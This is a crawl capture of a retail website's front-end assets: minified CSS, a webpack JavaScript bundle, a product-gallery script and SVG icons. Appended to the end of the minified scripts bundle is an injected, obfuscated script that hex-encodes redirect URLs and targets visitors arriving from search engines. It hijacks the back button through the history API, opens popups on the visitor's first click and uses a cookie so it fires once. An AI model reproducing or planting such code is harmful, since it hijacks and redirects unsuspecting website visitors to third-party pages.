pulsate{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0}50%{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}}@-webkit-keyframes bounce{0%{opacity:0;-webkit-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}@keyframes bounce{0%{opacity:0;-webkit-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}@media (max-width:480px){.scalize>div.content.animated{top:30px!important;left:50%!important;margin:0 0 0 -125px!important}.scalize>div.content.animated .body:before{display:none}.scalize .item-point.content{-webkit-transform:scale(.7,.7);transform:scale(.7,.7);-webkit-transform-origin:20% 40%;transform-origin:10% 10%}}@media (max-width:360px){.item-point.square{-webkit-transform:scale(.7,.7);transform:scale(.7,.7);-webkit-transform-origin:20% 40%;transform-origin:10% 10%}}.fancybox-bg{background:#fff}.fancybox-slide--html .fancybox-content{margin:30px 0}#register_wedding{min-width:850px;-webkit-box-shadow:0 0 28px 0 rgba(0,0,0,.75);box-shadow:0 0 28px 0 rgba(0,0,0,.75)}#register_wedding .select_wrapper{padding:30px}#register_wedding .wedding_grid{white-space:nowrap}#register_wedding .wedding_grid .widding_small_card{display:inline-block;margin:0 10px}#register_wedding .wedding_grid .widding_small_card:first-child{margin-left:0}#register_wedding .wedding_grid .widding_small_card ._h4{display:block;text-align:center}#register_wedding .wedding_grid .img_wrapper{overflow:hidden;height:200px}#register_wedding .wedding_grid .img_wrapper img{-o-object-fit:cover;object-fit:cover;height:200px}#register_wedding .wedding_size ._h4{margin-bottom:0}#register_wedding .wedding_size .nice-select{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.fake_input_wrapper{position:relative}.tabs .tab-link{cursor:pointer}.tabs .tab-link.current{color:#bd8e4c;border-bottom:1px solid #bd8e4c}.tab-content{display:none}.tab-content.current{display:block}.tab-content .btn{padding:0 5em;min-height:40px}.profile{padding:30px}.profile .name_wrapper .name_block{font-size:1.9rem}.profile .name_wrapper .img_wrapper{overflow:hidden}.profile .name_wrapper .img_wrapper img{width:120px;height:120px;border-radius:50%;-o-object-fit:cover;object-fit:cover}._profile-tabs li{margin:0 15px}.favorite_card{position:relative;margin:0 5px}.favorite_card:first-child{margin-left:0}.favorite_card:last-child{margin-right:0}.favorite_card .close{position:absolute;width:36px;height:36px;background:rgba(255,255,255,.7);border-radius:50%;-webkit-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s;top:20px;right:20px;opacity:0;visibility:hidden;z-index:2}.favorite_card .close:hover{background-color:#fff}.favorite_card:hover .close{opacity:1;visibility:visible}.favorite_card:hover .img_wrapper img{-webkit-transform:scale(1.1);transform:scale(1.1)}.favorite_card .img_wrapper{overflow:hidden;max-height:430px;max-width:285px}.favorite_card .img_wrapper img{-o-object-fit:contain;object-fit:contain;-webkit-transition:all .3s;transition:all .3s}.favorite_card .name{color:#000}.fancybox-content{-webkit-box-shadow:0 0 28px 0 rgba(0,0,0,.75);box-shadow:0 0 28px 0 rgba(0,0,0,.75)}._default_form .default_input{height:50px;background:#fff;border:1px solid #bfbfbf;border-radius:4px;color:#bfbfbf;letter-spacing:0;line-height:20px;padding:10px 30px;display:block;width:70%;margin:8px auto}#enter_modal,#register_modal,#thx_modal{max-width:600px}#thx_modal img{margin:auto}.news .select_wrapper .nice-select{-webkit-box-flex:0;-ms-flex:0;flex:0}.news .tag_link{padding:15px 30px;background:#fff;margin:7px;border:1px solid #bfbfbf;border-radius:4px}.news .tag_link.active{border:1px solid #bd8e4c;background:rgba(189,142,76,.1);color:#bd8e4c}.news ._img-wrapper{overflow:hidden}.news ._img-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s;transition:all .3s}.news ._img-wrapper:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news .large-news{border:2px solid #e6e6e6;border-radius:4px}.news .large-news .grid{height:350px}.news .large-news .title_block{padding:40px}.news .large-news .title_block .tag_title{color:#bd8e4c}.news .magazine .news_slide .img-wrapper{border:1px solid #e6e6e6;border-bottom:0}.news .magazine .news_slide img{width:60%;height:80%}.news .news_slide.video .img-wrapper{position:relative;border:1px solid #e6e6e6;border-bottom:0}.news .news_slide.video .img-wrapper img{width:80%}.news .news_slide.video .img-wrapper:after{position:absolute;content:'';background-image:url(/assets/images/svg/play.svg);background-size:18px 18px;background-position:center;background-repeat:no-repeat;width:35px;height:35px;border-radius:50%;background-color:rgba(0,0,0,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.news .news_slide.video:hover .img-wrapper:after{background-color:rgba(0,0,0,.8)}.news .swiper-slide .news_slide{margin:0;display:block}.news .news_slide.blog{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.news .news_slide.blog .img-wrapper{position:absolute;height:100%}.news .news_slide.blog .img-wrapper img{-webkit-transition:all .3s;transition:all .3s}.news .news_slide.blog .img-wrapper:after{content:'';position:absolute;height:100%;width:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background-image:linear-gradient(-180deg,rgba(0,0,0,0) 0,#000 100%);-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.5),inset 0 1px 3px 0 rgba(0,0,0,.5);box-shadow:0 2px 4px 0 rgba(0,0,0,.5),inset 0 1px 3px 0 rgba(0,0,0,.5)}.news .news_slide.blog .text-block{position:relative;z-index:2;border:0;min-height:inherit}.news .news_slide.blog .text-block p{color:#fff}.news .news_slide.blog:hover .text-block{background:0 0}.news .news_slide.blog:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.salon_card .time_wrapper_date{color:#bd8e4c}.salon_card .time_wrapper_time{color:grey}.salon_card .place_wrapper{color:grey}.salon_card .btn_wrapper{position:relative}.salon_card .btn_wrapper:after{content:'';position:absolute;top:0;left:-15px;width:calc(100% + 30px);border-top:1px solid #bfbfbf}.salon_card .btn_wrapper .enroll_btn{background:#fff}iframe{position:relative}iframe:after{content:'';position:absolute;width:30px;height:30px;background:#fff;top:30px;left:30px}@media (max-width:1600px){.product_wrapper .btn_black{padding:0 1em}}@media (max-width:1400px){.map_wrapper a{font-size:1rem}.catalog-grid .item{height:700px}}@media (max-width:1200px){.product_wrapper .btn_black{margin-top:15px}.zoomWindowContainer,.zoomWindowContainer>div{width:600px!important}.slick-next,.slick-prev{display:none!important}.catalog-grid .item{height:600px}.header-regular .menu{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.header-main{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;height:75px;padding:0}._md_none-hidden-down{display:none!important}.header__logo-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.brand_footer_link{height:300px}.header-main:hover{background:0 0}.header-main:hover .header__logo-wrapper span{background-image:url(assets/images/svg/logo_white.svg)}.header-main:hover div select{color:#fff}#register_wedding{width:95%;min-width:auto}.select_wrapper ._flex._flex-items-center{-ms-flex-wrap:wrap;flex-wrap:wrap}.select_wrapper ._flex._flex-items-center .magicsearch-wrapper,.select_wrapper ._flex._flex-items-center .nice-select,.select_wrapper ._flex._flex-items-center input.default_input,.select_wrapper ._flex._flex-items-center textarea{-webkit-box-flex:2;-ms-flex:2;flex:2}.select_wrapper input.default_input:nth-of-type(2){margin-right:0}.select_wrapper input.default_input:nth-of-type(3){margin-top:15px}.select_wrapper .salon_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.select_wrapper .salon_wrapper .nice-select{margin-bottom:15px;width:100%}}@media (max-width:991px){.slider_block .swiper-button-next,.slider_block .swiper-button-prev{display:none}.catalog-header .collections{white-space:nowrap;overflow:scroll;width:100%;display:block}.catalog-header .collections a{display:inline-block}.catalog-header{padding:20px}.filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filters>div{margin-bottom:10px;width:100%}.filters>div.filters_nav nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filters .filters_nav .filter_search form{top:inherit;bottom:0}.catalog-grid .item{height:400px}.profile{padding:15px}.profile .name_wrapper .img_wrapper{margin-right:20px!important}.profile .name_wrapper .img_wrapper img{width:80px;height:80px}.profile .name_wrapper .name_block{font-size:1.5rem}.tabs{overflow:scroll;white-space:nowrap}.tabs li{margin-right:15px}.dealers h1{font-size:2rem;margin-bottom:30px!important}.format h3{margin-top:15px}.mainPage #main_page-slider .swiper-slide{padding:0 40px}}@media (max-width:768px){.product_wrapper .btn_black{margin-top:0}.catalog-grid{grid-template-columns:repeat(1,1fr)}.product_wrapper .gallery-top .swiper-wrapper .swiper-slide{height:300px}.product_wrapper{overflow:visible;height:auto}.slider_block .swiper-slide .img_wrapper{height:220px}.product_wrapper .gallery-top .swiper-wrapper .swiper-slide img{height:100%}.btn_wrapper_group{margin-top:15px}.product_title_block{margin-top:15px}.product_title_block h1{font-size:1.8rem!important}.product_title_block .title_model{font-size:1.2rem}.photo_grid{display:block}.photo_grid a{height:220px;margin:10px 0!important;display:block}.profile .name_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.profile .name_wrapper .img_wrapper{margin-right:0!important}.profile .name_wrapper .img_wrapper img{width:70px;height:70px}.favorite_card .img_wrapper{min-width:100px}.news .large-news .title_block,.product_wrapper .gallery-thumbs{display:none}.product_wrapper .gallery-top{margin:0}.favorite_tab{white-space:nowrap;overflow:scroll}.dealers h1{font-size:1.5rem}.dealers .select_wrapper .map_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dealers .select_wrapper .map_wrapper .nice-select{margin-right:0;margin-bottom:15px}.btn_wrapper,.tab-content>._flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.btn_wrapper .btn{margin-right:0!important;margin-bottom:15px}#map{height:350px!important}.news .news_slide{margin-bottom:15px}.map_markers_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.map_markers_block ._flex{margin:10px 0!important}.select_wrapper{padding:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.select_wrapper .magicsearch-wrapper,.select_wrapper .nice-select{width:100%!important;flex-basis: 200px}#register_wedding{padding:15px}#register_wedding .submit_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#register_wedding .submit_wrapper .btn{margin-top:15px}#register_wedding .wedding_grid{display:block!important;overflow-y:scroll;overflow-x:scroll}#register_wedding .wedding_size{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#register_wedding .wedding_size ._h4{margin:0 0 16px 0!important}#register_wedding .select_wrapper{padding:15px}#register_wedding .select_wrapper input.default_input:nth-of-type(2){margin:15px 0}#register_wedding .select_wrapper input.default_input:nth-of-type(3){margin-top:0}.three_column_wrapper a{-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px);margin:0}.brand_footer_link .text-block:not(.not-bottom) p,.news .large-news ._img-wrapper{display:none}.modal_form_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal_form_block .btn{margin-top:15px}.brand_footer_link{height:200px}.mobile-menu__wrapper{padding-top:75px}._none-hidden-down{display:none!important}body .about_header,body .header-regular .menu{padding:0 15px}body .footer-regular .col_md-14{width:100%}body .footer-regular .dispatch button,body .footer-regular .dispatch input{-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:10px}.title_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.title_block h2{font-size:2rem}.title_block a.more{margin-top:15px}.header-regular .grid{height:75px}a.more{position:relative;display:inline-block;padding:5px 10px;width:auto}.content .quote_block,.main-regular p{font-size:1rem}.header-regular{height:auto}.mainPage #main_page-slider .swiper-slide{padding:0 40px;-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important;position:relative}.mainPage #main_page-slider .swiper-slide h2{font-size:2rem;margin-bottom:150px}.mainPage #main_page-slider .swiper-slide:after{position:absolute;content:'';bottom:0;left:0;background:#fff;z-index:2;height:80px;width:100%}.mainPage #main_page-slider .swiper-slide .mobile_brand_logo{position:absolute;bottom:-30px;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block!important;z-index:3}.mainPage #main_page-slider .swiper-slide .mobile_brand_logo img{height:60px}.mainPage #main_page-slider .swiper-pagination{height:80px;display:none!important}.mainPage #main_page-slider .swiper-pagination .swiper-pagination-bullet{height:80px;position:absolute;left:0;top:0;width:100%}.mainPage #main_page-slider .swiper-button-next,.mainPage #main_page-slider .swiper-button-prev,.brand_footer_link .text-block:not(.not-bottom) p.custom_text{display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://papilio.by/assets/site/js/scripts-de5a8bfa73.js
body_size: 2391
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="/assets/site/js/",t(t.s=0)}([function(e,n,t){e.exports=t(1)},function(e,n,t){"use strict";$("#slider").slick({infinite:!0,arrows:!0,centerMode:!1,slidesToShow:1,slidesToScroll:1,speed:500}),$("#slider-new").slick({infinite:true,arrows:!0,slidesToShow:1,slidesToScroll:1}),$("#news_slider").slick({infinite:!1,arrows:!0,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),function(e){var n=window.webpackJsonp;window.webpackJsonp=function(t,o,i){for(var s,c,l=0,u=[];l<t.length;l++)c=t[l],r[c]&&u.push(r[c][0]),r[c]=0;for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s]);for(n&&n(t,o,i);u.length;)u.shift()()};var t={},r={1:0};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var n=r[e];if(0===n)return new Promise(function(e){e()});if(n)return n[2];var t=new Promise(function(t,o){n=r[e]=[t,o]});n[2]=t;var i=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,o.nc&&s.setAttribute("nonce",o.nc),s.src=o.p+""+({}[e]||e)+"-"+{0:"426707a305"}[e]+".js";var c=setTimeout(l,12e4);function l(){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];0!==n&&(n&&n[1](new Error("Loading chunk "+e+" failed.")),r[e]=void 0)}return s.onerror=s.onload=l,i.appendChild(s),t},o.m=e,o.c=t,o.d=function(e,n,t){o.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:t})},o.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(n,"a",n),n},o.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},o.p="/assets/js/",o.oe=function(e){throw e},o(o.s=0)}([function(e,n,t){e.exports=t(1)},function(e,n,t){t(2),t(4),document.querySelector(".swiper-container")&&t.e(0).then(t.bind(null,5)).then(function(){})},function(e,n,t){var r,o=(r=t(3))&&r.__esModule?r:{default:r},i=document.body,s=document.querySelector(".mobile-menu"),c=[].concat(function(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}(document.querySelectorAll(".header__menu"))),l=(0,o.default)();window.addEventListener("resize",function(){l=(0,o.default)()}),c.forEach(function(e){e.addEventListener("click",function(){i.classList.contains("menu_visible")?(i.style.paddingRight="",i.classList.remove("menu_visible"),s.style.paddingRight=""):(i.classList.add("menu_visible"),i.style.paddingRight=l+"px",s.style.paddingRight=l+"px")})})},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(){var e=document.createElement("div"),n=document.createElement("div");e.style.overflow="scroll",document.body.appendChild(e),e.appendChild(n);var t=e.offsetWidth-n.offsetWidth;return document.body.removeChild(e),t}}])}]);(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3630322f3135393630323933315f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3630332f3135393630333036335f68682e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();

--- FILE ---
content_type: application/javascript
request_url: https://papilio.by/assets/site/js/product.js
body_size: 197
content:
$('document').ready(function () {
    $('.swiper-slide[data-color]').each(function (key,val) {
        //console.log(val);
        if($(val).attr('data-color').length){
            var color = $(val).attr('data-color').trim();
            console.log('span[data-color="'+color+'"]')
            $('.advanture_block[data-color="'+color+'"]').removeClass('col-block');
            $('.advanture_block[data-color="'+color+'"]').css('cursor','pointer');
            $('.advanture_block[data-color="'+color+'"]').attr('slide-key',key);
        }
    });
});
$('.advanture_block[data-color]').click(function () {
    if($(this).attr('slide-key').length){
        console.log($(this).attr('slide-key'));
        galleryThumbs.slideTo($(this).attr('slide-key'));
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/vk.svg
body_size: 1467
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>Icon/Social/vk</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon/SI" transform="translate(-25.000000, 0.000000)">
            <g id="SI">
                <g id="Icon/Social/vk" transform="translate(25.000000, 0.000000)">
                    <g>
                        <circle id="Oval" fill="#E6E6E6" opacity="0.5" cx="10" cy="10" r="10"></circle>
                        <path d="M5.96919588,11.3799588 C6.47072165,12.0594227 7.04680412,12.6603299 7.79121649,13.0853608 C8.63414433,13.567134 9.5417732,13.7125361 10.4988041,13.6682062 C10.9461031,13.6467629 11.0805773,13.5301856 11.1011546,13.0845361 C11.1150103,12.7792577 11.1503093,12.4748041 11.3005361,12.2006186 C11.4482474,11.9314639 11.6724124,11.8806186 11.9308454,12.0480825 C12.0596289,12.1325361 12.1680412,12.238433 12.2705979,12.3516701 C12.5225155,12.6266804 12.766433,12.9113814 13.0273814,13.1773608 C13.3555464,13.5114227 13.7446598,13.7082887 14.2329485,13.6681649 L16.124701,13.6689897 C16.4291546,13.6484124 16.5875464,13.2750515 16.4127423,12.934268 C16.2896082,12.6964124 16.1280412,12.4846598 15.9572371,12.2793814 C15.5706392,11.8148454 15.115134,11.4192165 14.6844536,10.9990103 C14.2961649,10.62 14.2715876,10.4 14.5833814,9.9625567 C14.9247835,9.48478351 15.2908041,9.02614433 15.6347216,8.5508866 C15.9555464,8.10692784 16.2847835,7.66362887 16.452866,7.13270103 C16.5604536,6.79381443 16.4652784,6.64441237 16.1190103,6.58453608 C16.059134,6.57468041 15.9967423,6.57468041 15.936,6.57468041 L13.8776082,6.57216495 C13.624,6.56816495 13.4844948,6.6788866 13.3950103,6.90371134 C13.273567,7.20750515 13.1487835,7.51113402 13.0042062,7.80338144 C12.677732,8.46816495 12.3123299,9.11063918 11.8003299,9.65397938 C11.6870928,9.77373196 11.5614433,9.92564948 11.3727835,9.86325773 C11.1372784,9.7771134 11.0675052,9.38820619 11.0715052,9.25690722 L11.0698144,6.88086598 C11.024,6.54197938 10.9483711,6.39006186 10.6111753,6.32428866 L8.47315464,6.32428866 C8.18845361,6.32428866 8.04474227,6.43521649 7.892,6.61319588 C7.80503093,6.71678351 7.77789691,6.78317526 7.95859794,6.81764948 C8.31303093,6.88486598 8.51410309,7.11472165 8.56663918,7.4702268 C8.65129897,8.03896907 8.6454433,8.61002062 8.59624742,9.18045361 C8.58239175,9.34705155 8.55360825,9.51282474 8.48783505,9.66874227 C8.38445361,9.91414433 8.21703093,9.96350515 7.99789691,9.81245361 C7.80020619,9.67628866 7.66070103,9.48428866 7.52350515,9.29138144 C7.01063918,8.56651546 6.60197938,7.78536082 6.26791753,6.96449485 C6.17187629,6.72729897 6.00527835,6.58379381 5.75418557,6.57958763 C5.13690722,6.56973196 4.51901031,6.56824742 3.90086598,6.58041237 C3.53002062,6.58692784 3.41909278,6.76762887 3.57101031,7.10482474 C4.24317526,8.60094845 4.99179381,10.0552577 5.96919588,11.3799588 Z" id="Shape" fill="#BD8E4C" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/logo_gold.svg
body_size: 20090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="60px" viewBox="0 0 90 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>UI/Logo/Dark</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <pattern id="pattern-1" patternUnits="objectBoundingBox" x="0%" width="100%" height="100%">
            <use xlink:href="#image-2" transform="scale(0.5,0.5)"></use>
        </pattern>
        <image id="image-2" width="180" height="120" xlink:href="[data-uri]"></image>
    </defs>
    <g id="Index" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Index-#1-[Submenu/1]" transform="translate(-48.000000, -10.000000)" fill="url(#pattern-1)">
            <g id="Header-ALT">
                <g id="UI/Logo/Gold" transform="translate(48.000000, 10.000000)">
                    <rect id="Logo" x="0" y="0" width="90" height="60"></rect>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/arrow_gold.svg
body_size: 322
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="5px" height="7px" viewBox="0 0 5 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon/SmallArrow/Gold" transform="translate(-6.000000, -5.000000)" stroke="#BD8E4C" stroke-width="1.5">
            <polyline id="Path-3" transform="translate(8.000000, 8.500000) rotate(-90.000000) translate(-8.000000, -8.500000) " points="11 7 8 10 5 7"></polyline>
        </g>
    </g>
</svg>